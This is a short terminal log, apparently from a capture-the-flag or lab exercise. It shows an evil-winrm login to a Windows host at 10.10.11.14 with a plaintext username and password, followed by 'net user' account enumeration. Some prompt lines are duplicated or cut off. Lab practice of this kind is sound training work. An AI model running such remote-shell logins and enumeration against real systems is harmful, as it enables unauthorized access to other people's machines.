 2024-05-05 14:05:39 Timers: ping 10, ping-rest
┌──(waris㉿waris)-[~/hMailDatabasePasswordDecrypter/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability]
└─$ evil-winrm -i 10.10.11.14 -u maya -p 'm4y4ngs4ri'
┌──(waris㉿waris)-[~/hMailDatabasePasswordDecr
emote-Code-Execution-Vulnerability]
└─$
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrador            DefaultAccount           Invitado
localadmin               maya                     WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\maya\Documents>
*Evil-WinRM* PS C:\Users\maya\Documents>